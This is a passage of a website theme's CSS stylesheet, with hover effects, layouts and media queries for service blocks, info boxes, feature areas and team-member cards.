    text-align: center;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.advc_serv_v4.case-block .caption-box .icon-box a:hover{
    color: #2154cf;
    border-color: #2154cf;
}

.advc_serv_v4.cases-section .btn-box{
    position: relative;
    text-align: center;
    margin-top: 50px;
}

.advc_serv_v4.cases-section .btn-box a{
    padding: 15px 50px;
}

/***

====================================================================
        Servic1e Section Two
====================================================================

***/


.advc_serv_v5.service-block-two{
    position: relative;
    margin-bottom: 30px;
}

.advc_serv_v5.service-block-two .innerr-box{
    position: relative;
    background-color: #ffffff;
    overflow: hidden;
    padding: 40px 50px 35px;
    border:2px dotted transparent;
    border-radius: 20px 0 20px 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    box-shadow: 0px 8px 20px 0px rgba(0, 0, 0, 0.20);
    -o-box-shadow:0px 8px 20px 0px rgba(0, 0, 0, 0.20);
    -moz-box-shadow:0px 8px 10px 0px rgba(0, 0, 0, 0.20);
    -webkit-box-shadow:0px 8px 20px 0px rgba(0, 0, 0, 0.20);
}

.advc_serv_v5.service-block-two .innerr-box:hover{
    border-width:2px ;
    border-color: #000000;
    border-style:dotted solid double dashed;
}

.advc_serv_v5.service-block-two .icon-box{
    position: relative;
    display: block;
    font-size: 60px;
    line-height: 1em;
    color: #2154cf;
    margin-bottom: 30px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.advc_serv_v5.service-block-two .innerr-box:hover .icon-box{
    color: #222222;
}

.advc_serv_v5.service-block-two h3{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 28px;
    color: #222222;
    font-weight: 700;
    margin-bottom: 20px;
}

.advc_serv_v5.service-block-two h3 a{
    display: inline-block;
    color: #222222;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.advc_serv_v5.service-block-two .innerr-box:hover h3 a{
    color: #2154cf;
}

.advc_serv_v5.service-block-two .text{
    font-size: 15px;
    line-height: 24px;
    color: #777777;
}





/* $$$$$$$$$$$$$$$$$$$$$ */
/* $$$$$$$$$$$$$$$$$$$$$ */
/* $$$$$$$$$$$$$$$$$$$$$ */
/* $$$$$$$$$$$$$$$$$$$$$ */
/* ---------------------------
    DEFAULT BOX ADDON STYLE
----------------------------- */
.advc_info_3 .box-img-icon i {
  background: #FF7467 none repeat scroll 0 0;
  border-radius: 50px;
  font-size: 38px;
  padding: 15px;
  color:#fff;
}

.advc_info_3.text-icon-box {
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    z-index: 1;
    overflow: hidden;
    padding:20px;
}

.advc_info_3 .box-icon i{
    font-size: 36px;
    line-height: 1;
    margin-bottom: 20px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

/*.box-img-icon {
    display: inline-block;
    margin-bottom: 20px;
    width: 120px;
}*/

.advc_info_3 .box-img-icon {
    display: inline-block;
    margin-bottom: 20px;
}

.advc_info_3 .box-title_advc {
    font-size: 20px;
    font-weight: 600;
    letter-spacing: 1px;
    margin-bottom: 20px;
}

.advc_info_3 .box-subtitle {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.advc_info_3 .box-button {
    border: 1px solid;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 0.5px;
    margin-top: 20px;
    min-width: 130px;
    padding: 8px 25px;
    text-align: center;
    text-transform: uppercase;
}

/* ----------------------------
    BOX DEFAULT STYLE
------------------------------- */


.advc_info_3 .box-default-style {
    padding-left: 80px;
    position: relative;
}

.advc_info_3 .box-default-style .box-img-icon,
.advc_info_3 .box-default-style .box-icon {
    font-size: 50px;
    left: 0;
    top: 0;
    position: absolute;
    width: 80px;
}

.advc_info_3 .box-default-style .box-img-icon img {
    width: 64px;
}

.advc_info_3 .box-default-style .box-icon {
    background: -webkit-gradient(linear, left top, right top, from(#21c2f8), to(#00deff));
    background: linear-gradient(to right, #21c2f8, #00deff);
    -ms-background: transparent;
    color: transparent;
    -webkit-text-fill-color: transparent;
    background-clip: text !important;
    -webkit-background-clip: text !important;
    display: inline-block;
    font-size: 50px;
    height: 70px;
    width: 70px;
}

.advc_info_3 .box-default-style .box-title_advc {
    font-size: 22px;
}

.advc_info_3 .box-default-style .box-subtitle {
    font-size: 18px;
    letter-spacing: 0.5px;
}

.advc_info_3 .box-default-style .box-button {
    border: 1px solid;
    display: inline-block;
    margin-top: 20px;
    padding: 8px 30px;
}

.advc_info_3 .box-default-hover:hover {
    -webkit-box-shadow: 0 7px 14px rgba(0, 0, 0, 0.1);
    box-shadow: 0 7px 14px rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}



/* ---------------------------
    BOX HOVER STYLE
------------------------------ */

.advc_info_3.box-hover-1::before,
.advc_info_3.box-hover-2::before,
.advc_info_3.box-hover-3::before,
.advc_info_3.box-hover-4::before,
.advc_info_3.box-hover-5::before,
.advc_info_3.box-hover-6::before,
.advc_info_3.box-hover-7::before,
.advc_info_3.box-hover-8::before {
    background: #FF7467 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 3px;
    left: 0;
    opacity: 0;
    position: absolute;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
    z-index: -1;
}

.advc_info_3.box-hover-6::before,
.advc_info_3.box-hover-7::before {
    opacity: 1;
}

.advc_info_3.box-hover-2::before {
    bottom: auto;
    top: 0;
}

.advc_info_3.box-hover-3::before {
    height: 100%;
    width: 3px;
}

.advc_info_3.box-hover-4::before {
    height: 100%;
    left: auto;
    right: 0;
    width: 3px;
}

.advc_info_3.box-hover-5::before,
.advc_info_3.box-hover-6::before,
.advc_info_3.box-hover-7::before {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 3px solid;
    height: 100%;
    width: 100%;
}

.advc_info_3.box-hover-6::before,
.advc_info_3.box-hover-7::before {
    border-left: 3px solid;
    border-right: 3px solid;
    border-top: 0;
    -webkit-transform-origin: top center;
    transform-origin: top center;
    border-bottom: 0;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
}

/*--------------------------
    BOX HOVER
----------------------------*/

.advc_info_3.box-hover-1:hover,
.advc_info_3.box-hover-2:hover,
.advc_info_3.box-hover-3:hover,
.advc_info_3.box-hover-4:hover,
.advc_info_3.box-hover-5:hover,
.advc_info_3.box-hover-6:hover,
.advc_info_3.box-hover-7:hover {
    -webkit-box-shadow: 0 7px 14px rgba(0, 0, 0, 0.1);
    box-shadow: 0 7px 14px rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}

.advc_info_3.box-hover-6::after,
.advc_info_3.box-hover-7::after {
    border-bottom: 3px solid;
    border-top: 3px solid;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: left center 0;
    transform-origin: left center 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.advc_info_3.box-hover-7::before,
.advc_info_3.box-hover-7::after {
    -webkit-transform-origin: center center 0;
    transform-origin: center center 0;
}

.advc_info_3.box-hover-1:hover:before,
.advc_info_3.box-hover-2:hover:before,
.advc_info_3.box-hover-3:hover:before,
.advc_info_3.box-hover-4:hover:before,
.advc_info_3.box-hover-5:hover::before,

.advc_info_3.box-hover-6:hover::before,
.advc_info_3.box-hover-6:hover::after,

.advc_info_3.box-hover-7:hover::before,
.advc_info_3.box-hover-7:hover::after {
    opacity: .7;
}

/* -----------------
    BOX HOVER 6
-------------------- */

.advc_info_3.box-hover-6:hover::before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.advc_info_3.advc_info_3.box-hover-6:hover::after {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

/* ---------------
    BOX HOVER 7
------------------ */

.advc_info_3.advc_info_3.box-hover-7:hover::before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.advc_info_3.advc_info_3.box-hover-7:hover::after {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

/* ---------------
BOX HOVER 8
------------------- */

.advc_info_3.box-hover-8::before {
    opacity: .7;
}

.advc_info_3.box-hover-8:hover,
.advc_info_3.box-hover-8:hover a {
    color: #fff;
}

.advc_info_3.box-hover-8:hover::before {
    height: 100%;
}

/* ------------------
    BOX HOVER 9
-------------------- */

.advc_info_3.box-hover-9:hover,
.advc_info_3.box-hover-9:hover a {
    color: #ffffff;
}

.advc_info_3.box-hover-9::before {
    background: #FF7467 none repeat scroll 0 0;
    border-radius: 50%;
    content: "";
    height: 50px;
    left: calc(50% - 25px);
    position: absolute;
    top: calc(50% - 25px);
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 50px;
    z-index: -1;
}

.advc_info_3.box-hover-9:hover:before {
    -webkit-transform: scale(20);
    transform: scale(20);
}

/* --------------------------
    BOX HOVER 10 TO 17
---------------------------- */

.advc_info_3.box-hover-10::before,
.advc_info_3.box-hover-11::before,
.advc_info_3.box-hover-12::before,
.advc_info_3.box-hover-13::before,
.advc_info_3.box-hover-14::before,
.advc_info_3.box-hover-15::before,
.advc_info_3.box-hover-16::before,
.advc_info_3.box-hover-17::before {
    background: #FF7467 none repeat scroll 0 0;
    border-radius: 50%;
    content: "";
    height: 50px;
    left: 0;
    position: absolute;
    top: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transform-origin: center center 0;
    transform-origin: center center 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 50px;
    z-index: -1;
}

.advc_info_3.box-hover-11::before {
    bottom: 0;
    top: auto;
}

.advc_info_3.box-hover-12::before {
    left: auto;
    right: 0;
}

.advc_info_3.box-hover-13::before {
    bottom: 0;
    left: auto;
    right: 0;
    top: auto;
}

.advc_info_3.box-hover-14::before {
    left: 50%;
    margin-left: -25px;
}

.advc_info_3.box-hover-15::before {
    bottom: 0;
    left: 50%;
    margin-left: -25px;
    top: auto;
}

.advc_info_3.box-hover-16::before {
    left: 0;
    margin-top: -25px;
    top: 50%;
}

.advc_info_3.box-hover-17::before {
    left: auto;
    margin-top: -25px;
    right: 0;
    top: 50%;
}

.advc_info_3.box-hover-10:hover::before,
.advc_info_3.box-hover-11:hover::before,
.advc_info_3.box-hover-12:hover::before,
.advc_info_3.box-hover-13:hover::before,
.advc_info_3.box-hover-14:hover::before,
.advc_info_3.box-hover-15:hover::before,
.advc_info_3.box-hover-16:hover::before,
.advc_info_3.box-hover-17:hover::before {
    -webkit-transform: scale(20);
    transform: scale(20);
}

.advc_info_3.box-hover-10:hover,
.advc_info_3.box-hover-10:hover a,
.advc_info_3.box-hover-11:hover,
.advc_info_3.box-hover-11:hover a,
.advc_info_3.box-hover-12:hover,
.advc_info_3.box-hover-12:hover a,
.advc_info_3.box-hover-13:hover,
.advc_info_3.box-hover-13:hover a,
.advc_info_3.box-hover-14:hover,
.advc_info_3.box-hover-14:hover a,
.advc_info_3.box-hover-15:hover,
.advc_info_3.box-hover-15:hover a,
.advc_info_3.box-hover-16:hover,
.advc_info_3.box-hover-16:hover a,
.advc_info_3.box-hover-17:hover,
.advc_info_3.box-hover-17:hover a {
    color: #ffffff;
}

/* ----------------------
    HOVER 18 & 19
----------------------- */

.advc_info_3.box-hover-18:hover,
.advc_info_3.box-hover-19:hover,
.advc_info_3.box-hover-20:hover,
.advc_info_3.box-hover-21:hover,
.advc_info_3.box-hover-18.active,
.advc_info_3.box-hover-19.active,
.advc_info_3.box-hover-20.active,
.advc_info_3.box-hover-21.active {
    -webkit-box-shadow: 0 7px 14px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 7px 14px 0 rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}

.advc_info_3.box-hover-18::before,
.advc_info_3.box-hover-19::before,
.advc_info_3.box-hover-20::before,
.advc_info_3.box-hover-20::after,
.advc_info_3.box-hover-21::before,
.advc_info_3.box-hover-21::after {
    content: "";
    height: 0;
    position: absolute;
    width: 0;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.advc_info_3.box-hover-18::before,
.advc_info_3.box-hover-20::before {
    border-top: 15px solid #FF7467;
    border-left: 15px solid #FF7467;
    border-bottom: 15px solid transparent;
    border-right: 15px solid transparent;
    left: 0;
    top: 0;
}



.advc_info_3.box-hover-19::before,
.advc_info_3.box-hover-20::after {
    border-top: 15px solid transparent;
    border-left: 15px solid transparent;
    border-bottom: 15px solid #FF7467;
    border-right: 15px solid #FF7467;
    bottom: 0;
    right: 0;
}

.advc_info_3.box-hover-21::before {
    border-bottom: 15px solid transparent;
    border-left: 15px solid transparent;
    border-top: 15px solid #FF7467;
    border-right: 15px solid #FF7467;
    right: 0;
    top: 0;
}

.advc_info_3.box-hover-21::after {
    border-left: 15px solid #FF7467;
    border-bottom: 15px solid #FF7467;
    border-top: 15px solid transparent;
    border-right: 15px solid transparent;
    bottom: 0;
    left: 0;
}

.advc_info_3.box-hover-18:hover::before,
.advc_info_3.box-hover-19:hover::before,
.advc_info_3.box-hover-20:hover::before,
.advc_info_3.box-hover-20:hover::after,
.advc_info_3.box-hover-21:hover::before,
.advc_info_3.box-hover-21:hover::after,
.advc_info_3.box-hover-18.active::before,
.advc_info_3.box-hover-19.active::before,
.advc_info_3.box-hover-20.active::before,
.advc_info_3.box-hover-20.active::after,
.advc_info_3.box-hover-21.active::before,
.advc_info_3.box-hover-21.active::after {
    opacity: 1;
}

/* ---------------------------
    BOX HOVER 22
---------------------------- */

.advc_info_3.box-hover-22::before {
    background: #FF7467 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    width: 100%;
    z-index: -1;
}

.advc_info_3.box-hover-22:hover::before {
    opacity: 1;
}

.advc_info_3.box-hover-22:hover,
.advc_info_3.box-hover-22:hover a,
.advc_info_3.box-hover-22:hover h1,
.advc_info_3.box-hover-22:hover h2,
.advc_info_3.box-hover-22:hover h3,
.advc_info_3.box-hover-22:hover h4,
.advc_info_3.box-hover-22:hover h5,
.advc_info_3.box-hover-22:hover h6 {
    color: #ffffff;
}

/**
Features area styles
Features area styles
Features area styles
*/


.advc_serv_v6.feature {
  padding: 85px 120px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  position: relative;
  z-index: 1;
  overflow: hidden;
  background-size: cover;
  background-position: center center; }
.advc_serv_v6.feature::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 172, 31, 0.9);
    z-index: -1; }

.advc_serv_v6 .feature__icon {
  color: #ffffff;
  margin-right: 35px;
  font-size: 60px;
  height: 95px;
  width: 65px;
  display: inline-block;
  overflow: hidden;
  position: relative; }
.advc_serv_v6 .feature__icon span {
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
.advc_serv_v6 .feature__icon span i {
      line-height: 65px; }
.advc_serv_v6 .feature__icon span:first-child {
      top: 0; }
.advc_serv_v6 .feature__icon span:last-child {
      top: 100%; }

.advc_serv_v6 .feature__content {
  -webkit-flex-shrink: 100;
  -moz-flex-shrink: 100;
  -ms-flex-negative: 100;
  flex-shrink: 100; }
.advc_serv_v6 .feature__content h4 {
    font-weight: 700;
    margin-bottom: 10px;
    color: #ffffff; }
.advc_serv_v6 .feature__content h4 a {
      color: #ffffff; }
.advc_serv_v6 .feature__content p {
    margin-bottom: 0;
    color: #ffffff; }

.advc_serv_v6.feature:hover .feature__icon span:first-child {
  top: -100%; }

.advc_serv_v6.feature:hover .feature__icon span:last-child {
  top: 0; }

@media only screen and (min-width: 1600px) and (max-width: 1919px) {
  .advc_serv_v6.feature {
    padding: 70px; } }

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .advc_serv_v6.feature {
    padding: 80px 30px; } }

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .advc_serv_v6.feature {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    text-align: center;
    padding: 50px 30px; }
  .advc_serv_v6 .feature__icon {
    margin-right: 0;
    margin-bottom: 15px; } }

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .advc_serv_v6.feature {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    text-align: center;
    padding: 70px 20%; }
  .advc_serv_v6 .feature__icon {
    margin-right: 0;
    margin-bottom: 15px; } }

@media only screen and (max-width: 767px) {
  .advc_serv_v6.feature {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    text-align: center;
    padding: 70px 20%; }
  .advc_serv_v6 .feature__icon {
    margin-right: 0;
    margin-bottom: 15px; } }

@media only screen and (max-width: 575px) {
  .advc_serv_v6.feature {
    padding: 70px 12%; } }

/**
/**
Service Area
Service Area
*/
.advc_serv_v7.service {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  margin-top: 30px;
  padding: 15px;
  padding: 25px 15px;
  border: 1px solid #eeeeee;
  background: #fafafa; }

.advc_serv_v7 .service__icon {
  text-align: center;
  display: inline-block;
  border-radius: 100%;
  margin-right: 25px;
  color: #00AC1F;
  height: 55px;
  border: 1px solid #00AC1F;
  line-height: 53px;
  -webkit-box-flex: 55px;
  -webkit-flex: 55px;
  -moz-box-flex: 55px;
  -moz-flex: 55px;
  -ms-flex: 55px;
  flex: 55px;
  max-width: 55px;
  margin-bottom: 20px; }
.advc_serv_v7 .service__icon i {
    font-size: 24px;
    vertical-align: text-bottom; }
.advc_serv_v7 .service__icon [class^="flaticon-"]:before,
.advc_serv_v7 .service__icon [class*=" flaticon-"]:before,
.advc_serv_v7 .service__icon [class^="flaticon-"]:after,
.advc_serv_v7 .service__icon [class*=" flaticon-"]:after {
    vertical-align: text-bottom; }

.advc_serv_v7 .service__content {
  -webkit-flex-shrink: 100;
  -moz-flex-shrink: 100;
  -ms-flex-negative: 100;
  flex-shrink: 100; }
.advc_serv_v7 .service__content h5 {
    text-transform: uppercase;
    font-weight: 700;
    color: #2b2b2b; }
.advc_serv_v7 .service__content h5 a {
      color: #2b2b2b; }
.advc_serv_v7 .service__content h5 a:hover {
        color: #00AC1F; }
.advc_serv_v7 .service__content p {
    margin-bottom: 0; }

.advc_serv_v7 .service:hover .service__icon {
  -webkit-animation: bounceIn 0.5s ease-in-out 1 both;
  -moz-animation: bounceIn 0.5s ease-in-out 1 both;
  -ms-animation: bounceIn 0.5s ease-in-out 1 both;
  -o-animation: bounceIn 0.5s ease-in-out 1 both;
  animation: bounceIn 0.5s ease-in-out 1 both; }

@media only screen and (min-width: 992px) and (max-width: 1199px) {
.advc_serv_v7.service {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center; }
.advc_serv_v7 .service__icon {
    margin-right: 0; } }

@media only screen and (min-width: 768px) and (max-width: 991px) {
.advc_serv_v7.service {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center; }
.advc_serv_v7 .service__icon {
    margin-right: 0; } }

@media only screen and (max-width: 767px) {
.advc_serv_v7.service {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center; }
.advc_serv_v7 .service__icon {
    margin-right: 0; } }

    /**
 * Team Styels
 */
.advc_team_v3.team {
  margin-top: 30px; }

.advc_team_v3 .team__header {
  position: relative; }

.advc_team_v3 .team__image {
  position: relative; }
.advc_team_v3 .team__image:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: #00AC1F;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }

.advc_team_v3 .team__social {
  position: absolute;
  bottom: 27px;
  left: 30px; }
.advc_team_v3 .team__social ul {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none; }
.advc_team_v3 .team__social ul li {
      margin: 15px 0;
      -webkit-transform: translateX(-60px);
      -moz-transform: translateX(-60px);
      -ms-transform: translateX(-60px);
      -o-transform: translateX(-60px);
      transform: translateX(-60px);
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all 0.3s ease-out;
      -moz-transition: all 0.3s ease-out;
      -ms-transition: all 0.3s ease-out;
      -o-transition: all 0.3s ease-out;
      transition: all 0.3s ease-out; }
.advc_team_v3 .team__social ul li:nth-child(1) {
        -webkit-transition-delay: 0.24s;
        -moz-transition-delay: 0.24s;
        -ms-transition-delay: 0.24s;
        -o-transition-delay: 0.24s;
        transition-delay: 0.24s; }
.advc_team_v3 .team__social ul li:nth-child(2) {
        -webkit-transition-delay: 0.36s;
        -moz-transition-delay: 0.36s;
        -ms-transition-delay: 0.36s;
        -o-transition-delay: 0.36s;
        transition-delay: 0.36s; }
.advc_team_v3 .team__social ul li:nth-child(3) {
        -webkit-transition-delay: 0.48s;
        -moz-transition-delay: 0.48s;
        -ms-transition-delay: 0.48s;
        -o-transition-delay: 0.48s;
        transition-delay: 0.48s; }
.advc_team_v3 .team__social ul li:nth-child(4) {
        -webkit-transition-delay: 0.6s;
        -moz-transition-delay: 0.6s;
        -ms-transition-delay: 0.6s;
        -o-transition-delay: 0.6s;
        transition-delay: 0.6s; }
.advc_team_v3 .team__social ul li:nth-child(5) {
        -webkit-transition-delay: 0.72s;
        -moz-transition-delay: 0.72s;
        -ms-transition-delay: 0.72s;
        -o-transition-delay: 0.72s;
        transition-delay: 0.72s; }
.advc_team_v3 .team__social ul li:nth-child(6) {
        -webkit-transition-delay: 0.84s;
        -moz-transition-delay: 0.84s;
        -ms-transition-delay: 0.84s;
        -o-transition-delay: 0.84s;
        transition-delay: 0.84s; }
.advc_team_v3 .team__social ul li:first-child {
        margin-top: 0; }
.advc_team_v3 .team__social ul li:last-child {
        margin-bottom: 0; }
.advc_team_v3 .team__social ul li a {
        display: inline-block;
        color: #fff;
        font-size: 16px;
        line-height: 24px;
        height: 35px;
        width: 35px;
        line-height: 33px;
        border-radius: 100px;
        text-align: center;
        border: 1px solid #fff; }
.advc_team_v3 .team__social ul li a:hover {
          background: #333982;
          color: #ffffff;
          border-color: #333982; }

.advc_team_v3 .team__content {
  background: #ffffff;
  text-align: center;
  padding: 30px 15px;
  border: 1px solid #eeeeee; }
.advc_team_v3 .team__content h5 {
    margin-bottom: 2px; }
.advc_team_v3 .team__content h5 a {
      color: #2b2b2b; }
.advc_team_v3 .team__content h5 a:hover {
        color: #333982; }
.advc_team_v3 .team__content p {
    margin-bottom: 0;
    color: #a0a0a0; }

.advc_team_v3.team:hover .team__image:before {
  opacity: 0.85;
  visibility: visible; }

.advc_team_v3.team:hover .team__social ul li {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }


/* Team Style 1 Start */
/* Team Style 1 Start */
/* Team Style 1 Start */
/* Team Style 1 Start */
.team-style-1 {
    width: 100%;
    float: left;
    background: #fff;
    padding: 80px 0;
}
.team-style-1 .team-box {
    overflow: hidden;
}
.team-style-1 .team-box .team-cap {
    position: absolute;
    background: #fff;
    width: 90%;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: auto;
    border-radius: 8px;
    text-align: center;
    padding: 35px 0 20px;
    height: 170px;
}
.team-style-1 .team-box .team-cap h5 {
    font-weight: 500;
    margin-bottom: 8px;
}
.team-style-1 .team-box .team-cap strong {
    display: block;
    color: #666;
    font-weight: 400;
    margin-bottom: 10px;
}
.team-box .team-cap .plusc {
    position: absolute;
    right: 0;
    left: 0;
    top: -16px;
    z-index: 99;
    color: #fff;
    background: #33aa58;
    width: 32px;
    height: 32px;
    margin: auto;
    border-radius: 100%;
    line-height: 32px;
}
.team-style-1 .team-box img {
    width: 100%;
    height: auto;
}
.team-style-1 .team-box ul.team-social {
    opacity: 0;
}
.team-style-1 .team-box ul.team-social a {
    border-color: #33aa58;
    color: #33aa58;
}
.team-style-1 .team-box ul.team-social a:hover {
    border-color: #33aa58;
    color: #fff;
    background: #33aa58;
}
.team-style-1 .team-box:hover .team-cap {
    height: 200px;
}
.team-style-1 .team-box:hover .team-social {
    opacity: 1;
}
.team-style-1.team-page {
    padding: 0px;
}
.team-page .team-box .team-cap .plusc {
    background: #fa394a;
}
.team-style-1.team-page .team-box ul.team-social a {
    border-color: #fa394a;
    color: #fa394a;
}
.team-style-1.team-page .team-box ul.team-social a:hover {
    background: #fa394a;
    color: #fff;
}
.team-style-1.team-page .team-box .team-cap strong {
    color: #fa394a;
}
/* Team Style 1 End */


/* Team Style 3 Start */


.advc_team_v4.team-page-3 .team-box {
    position: relative;
    overflow: hidden;
}
.advc_team_v4.team-page-3 .team-box:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.5+100 */
background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#80000000',GradientType=0 ); /* IE6-9 */
}
.advc_team_v4.team-page-3 .team-box .team-cap {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 100%;
    padding: 20px;
    text-align: left;
    z-index: 99;
}
.advc_team_v4.team-page-3 .team-box .team-cap h4 {
    color: #fff;
    margin-bottom: 7px;
}
.advc_team_v4.team-page-3 .team-box .team-cap strong {
    color: #fff;
    font-weight: 400;
    font-style: italic;
}
.advc_team_v4.team-page-3 .team-box ul.team-social {
    display: none;
}
.advc_team_v4.team-page-3 .team-box:hover .team-cap {
    text-align: center;
    height: 100%;
    background: rgba(24,37,74,.80);
    padding: 125px 20px 0;
}

.advc_team_v4.team-page-3 .team-box:hover ul.team-social {
    display: block;
    margin-top: 20px;
}
.advc_team_v4.team-page-3 .np {
    padding: 10px;
}
.advc_team_v4.team-page-3 .fl-pagination .pagination {
    margin: 60px 0 0;
}
.advc_team_v4 p{
    color:#fff;
}
/* Team Style 3 End */

/* Team Details Start */
/* Team Details Start */
/* Team Details Start */
 /********************* Meet Our Professors + Other Members ********************/
.advc_team_v5.meet-professors {
    background: url(../images/professor-bg.html) no-repeat center center;
    width: 100%;
    float: left;
    padding: 77px 0 80px 0;
    background-size: cover;
}
.advc_team_v5 .team-box {
    width: 100%;
    float: left;
    background: #fff;
    position: relative;
}
.advc_team_v5 .team-box .team-img {
    position: relative;
    overflow: hidden;
}
.advc_team_v5 .team-box:hover .team-img:after {
    height: 100%;
    opacity: 1;
}

.advc_team_v5 .team-box .team-img:before {
    width: 0;
    height: 0;
    border-bottom: 40px solid #fff;
    border-left: 40px solid transparent;
    position: absolute;
    right: 0;
    bottom: 0;
    content: "";
    z-index: 99;
}
.advc_team_v5 .team-box img {
    width: 100%;
    height: auto;
}
.advc_team_v5 .team-name {
    text-align: center;
    padding: 23px 0 19px;
}
.advc_team_v5 .team-name h5 {
    font-weight: 600;
    color: #333333;
    margin-bottom: 2px;
}
.advc_team_v5 .team-name strong {
    color: #fa394a;
    font-weight: 400;
    font-size: 15px;
}
.advc_team_v5 .team-caption {
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 99;
    width: 100%;
    height: 100%;
    text-align: center;
    padding: 50px 15px 0;
}
.team-caption p {
    color: #fff;
    font-size: 14px;
